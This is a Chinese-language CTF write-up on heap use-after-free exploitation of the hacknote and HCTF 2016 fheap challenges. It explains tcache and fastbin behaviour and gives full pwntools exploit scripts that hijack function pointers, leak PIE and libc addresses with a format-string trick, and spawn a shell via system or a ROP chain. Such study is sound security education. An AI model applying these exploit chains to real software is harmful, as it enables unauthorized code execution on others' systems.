Using-After-Free
总之就是free后没有将指针置为null造成的,我们一般称被释放后没有被设置为 NULL 的内存指针为 dangling pointer。

HITCON-training lib10
题目链接:https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/heap/use_after_free/hitcon-training-hacknote

题目可以最多创建5个note,会放在全局变量notelist里(00x804A070)
struct note{
    void (*put)(void*);
    char *content;
}
|
unsigned int del_note()
{
int v1;
char buf[4];
unsigned int v3;
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, buf, 4u);
v1 = atoi(buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( notelist[v1] )
{
free(notelist[v1]->content);
free(notelist[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
free后没有将指针置为0
|

print_note里有
if ( notelist[v1] )
  notelist[v1]->put(notelist[v1]);
|
有后门函数magic
如果我们可以控制notelist[v1]->put为magic就可以拿到flag
在 add_note里我们会先malloc note结构体,后面会再申请context的内存,del时会先
free(notelist[v1]->content);
free(notelist[v1]);
|
我们先
addnote(16, b”aaaa”) # add note 0
addnote(16, b”ddaa”) # add note 1
第一次malloc
第二次

依次malloc,堆的是这样的

我们去free

tchche bin
Tcache机制是在libc-2.26中引入,小于0x400的堆,FILO(先进后出)的单循环链表、精确分配(不切割)、free后为防止合并后一个堆块的inuse位不置0,大小低于0x400字节的堆块时会首先放入Tcachebin,每个bins最多存放7个chunk,malloc在申请大小低于0x400的堆块时

再次申请
addnote(8, p32(magic))
这里都需要0x10大小的chunk,刚好有两个
这样我们修改note3的context内容也就修改了note1的put指针
EXP
from pwn import *
r = process('./hacknote')
def addnote(size, content):
r.recvuntil(b":")
r.sendline(b"1")
r.recvuntil(b":")
r.sendline(str(size).encode())
r.recvuntil(b":")
r.sendline(content)
def delnote(idx):
r.recvuntil(b":")
r.sendline(b"2")
r.recvuntil(b":")
r.sendline(str(idx).encode())
def printnote(idx):
r.recvuntil(b":")
r.sendline(b"3")
r.recvuntil(b":")
r.sendline(str(idx).encode())
gdb.attach(r)
magic = 0x08048986
addnote(16, b"aaaa")
addnote(16, b"ddaa")
delnote(0)
delnote(1)
addnote(8, p32(magic))
printnote(0)
r.interactive()
|
2016 HCTF fheap
https://github.com/zh-explorer/hctf2016-fheap
grxer@grxer ~/D/c/p/heap> ./pwn-f
+++++++++++++++++++++++++++
So, let's crash the world
+++++++++++++++++++++++++++
1.create string
2.delete string
3.quit
^C⏎                                                                                                                                             grxer@grxer ~/D/c/p/heap [SIGINT]> checksec pwn-f
[*] '/home/grxer/Desktop/ctfwiki/pwn/heap/pwn-f'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
|
功能很简单,再create时会malloc一个结构体,string长度>0xf会再次申请一块内存,<直接存在了结构体里,直接推测出结构体大致
typedef struct String{
union {
char *buf;
char array[16];
} o;
int len;
void (*free)(struct String *ptr);
} String;
|

存在一个结构体数组的全局变量在0x2020C0来存储chunk
struct {
    int inuse;
    String *str;
} Strings[0x10]; 大小为16字节
|
删除时只是简单free没有null 产生dangling pointer
if ( v1 >= 0x11 )
  puts("Invalid id");
if ( *((_QWORD *)&struct_at + 2 * (int)v1 + 1) )
{
  printf("Are you sure?:");
  read(0, buf, 0x100uLL);
  if ( !strncmp(buf, "yes", 3uLL) )
  {
    (*(void (__fastcall **)(_QWORD))(*((_QWORD *)&struct_at + 2 * (int)v1 + 1) + 24LL))(*((_QWORD *)&struct_at
                                                                                        + 2 * (int)v1
                                                                                        + 1));
    *((_DWORD *)&struct_at + 4 * (int)v1) = 0;
  }
}
|
create(10,’hello’)
create(0x20,’grxer666666666666666666666666666’)

using after free
我们先creat 两个string ,这样共申请了2个0x32大小的chunk,再先释放1再释放0会进入tcache bins
tchche bin string0------>string1
这时候我们在申请一块小于0x28大小的chunk(空间复用会导致比原来可以多8个字节,也就是chunk head的prev size)
这样我们的结构体会分到string0地址,context会分到string 1地址,string1地址里的free函数还在里面,而且还在全局结构数组里,可以控制该指针为任意函数
这样我们下次再delete(0)可以把两个chunk再次释放
void __fastcall sub_D6C(void **a1)
{
  free(*a1);
  free(a1);
}
|
再次申请就又可以和之前一样,再次delete(1)循环利用
覆盖为call puts,泄露pie基址
payload=b’a’*24+b’\x1a’
create(len(payload),payload)

覆盖为printf,利用格式化字符串漏洞
利用pie基址,泄露libc即可
payload=b’a’*4+b’%15$p’.ljust(20,b’b’)+p64(printf_plt)
create(len(payload),payload)
delete(1)
ru(b’a’*4)
_IO_file_write=int(r(14),16)-45
p(‘_IO_file_write’,_IO_file_write)
覆盖为system
拿到shell
EXP
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pwn-f'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote()
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
p =lambda x,y:success(x+'-->'+hex(y))
def create(size,content):
io.recvuntil(b"3.quit")
io.send(b"create ")
io.recvuntil(b"Pls give string size:")
io.sendline(str(size).encode())
io.recvuntil(b"str:")
io.sendline(content)
def delete(idx):
io.recvuntil(b"3.quit")
io.send(b"delete")
io.recvuntil(b"id:")
io.sendline(str(idx).encode())
io.recvuntil(b"Are you sure?:")
io.sendline(b"yes")
db('b *$rebase(0xe93)')
create(5,b'hello')
create(5,b'grxer')
delete(1)
delete(0)
payload=b'a'*24+b'\x1a'
create(len(payload),payload)
delete(1)
ru(b'a'*24)
pie=u64(r(6).ljust(8,b'\x00'))-0xD1A
p('pie',pie)
printf_plt=pie+elf.plt['printf']
delete(0)
payload=b'a'*4+b'%22$p'.ljust(20,b'b')+p64(printf_plt)
create(len(payload),payload)
delete(1)
ru(b'a'*4)
_IO_2_1_stdout_=int(r(14),16)
p('_IO_2_1_stdout_',_IO_2_1_stdout_)
libc=LibcSearcher('_IO_2_1_stdout_',_IO_2_1_stdout_)
base=_IO_2_1_stdout_-libc.dump('_IO_2_1_stdout_')
p('base',base)
system=base+libc.dump('system')
delete(0)
payload=b'sh;'.ljust(24,b'1')+p64(system)
create(len(payload),payload)
delete(1)
io.interactive()
|
前面这种方法不知道为什么在高版本glibc下拿不到shell,这里我们再delete是发现会在栈上输入,这样我也可以构造rop链来拿到shell

我们需要输入yes占8个字节绕过strncmp,然后四个pop到后面ret的地址,进行rop
exp
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pwn-f'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote()
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
p =lambda x,y:success(x+'-->'+hex(y))
def create(size,content):
io.recvuntil(b"3.quit")
io.send(b"create ")
io.recvuntil(b"Pls give string size:")
io.sendline(str(size).encode())
io.recvuntil(b"str:")
io.sendline(content)
def delete(idx):
io.recvuntil(b"3.quit")
io.send(b"delete")
io.recvuntil(b"id:")
io.sendline(str(idx).encode())
io.recvuntil(b"Are you sure?:")
io.sendline(b"yes")
db('b *$rebase(0xe93)')
create(5,b'hello')
create(5,b'grxer')
delete(1)
delete(0)
payload=b'a'*24+b'\x1a'
create(len(payload),payload)
delete(1)
ru(b'a'*24)
pie=u64(r(6).ljust(8,b'\x00'))-0xD1A
p('pie',pie)
printf_plt=pie+elf.plt['printf']
delete(0)
payload=b'a'*4+b'%15$p'.ljust(20,b'b')+p64(printf_plt)
create(len(payload),payload)
delete(1)
ru(b'a'*4)
_IO_file_write=int(r(14),16)-45
p('_IO_file_write',_IO_file_write)
libc=LibcSearcher('_IO_file_write',_IO_file_write)
base=_IO_file_write-libc.dump('_IO_file_write')
p('base',base)
system=base+libc.dump('system')
bin_sh=base+libc.dump('str_bin_sh')
pop4=pie+0x00000000000011dc
rdi=0x00000000000011e3+pie
p('bin_sh',bin_sh)
delete(0)
payload=b'a'*24+p64(pop4)
create(len(payload),payload)
sla("3.quit\n","delete ")
sla("delete\nid:","1")
payload= b"yesaaaaa" + p64(rdi) + p64(bin_sh) + p64(0x949+pie)+p64(system)
sla("sure?:",payload)
io.interactive()
|
double free
我们还可以利用都变了free来做free函数调用hook
如果我们先申请两个string chunk
create(5,b’hello’)
create(5,b’grxer’)
再释放
delete(0)
delete(1)
delete(0)

这样我们的fastbin会在0和1直接有一个回环链表
我们再次
create(4, b’fsf’)

create(0x20, b’a’ * 0x16 + b’lo’ + b’\x2d\x00’)
第一个create会申请到第一个string堆块,第二个creat会申请到第二个string堆块,和第一个string堆块作为context存储区,而我们的第一个creat会把该块当作自己的struct,这样就可以控制它的free指针,改写为puts指针输出puts地址,找到基址
我们再次delete(1),再次申请一个context大于0xf<=0x28的chunk即可循环利用
exp 这里只泄露和循环利用,配合前面的两种思路的任何一种都可以
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pwn-f'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
if args['REMOTE']:
    io = remote()
else:
    io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
p =lambda x,y:success(x+'-->'+hex(y))
def create(size,content):
    io.recvuntil(b"3.quit")
    io.send(b"create ")
    io.recvuntil(b"Pls give string size:")
    io.sendline(str(size).encode())
    io.recvuntil(b"str:")
    io.sendline(content)

def delete(idx):
    io.recvuntil(b"3.quit\n")
    io.send(b"delete ")
    io.recvuntil(b"id:")
    io.sendline(str(idx).encode())
    io.recvuntil(b"Are you sure?:")
    io.sendline(b"yes")
db('b *$rebase(0xe93)')
create(5,b'hello')
create(5,b'grxer')

delete(0)
delete(1)
delete(0)

create(4, b'fsf')
create(0x20, b'a' * 0x16 + b'lo' + b'\x2d\x00')
delete(0)
delete(1)
create(0x20, b'b' * 0x16 + b'lo' + b'\x2d\x00')
delete(0)
io.interactive()
|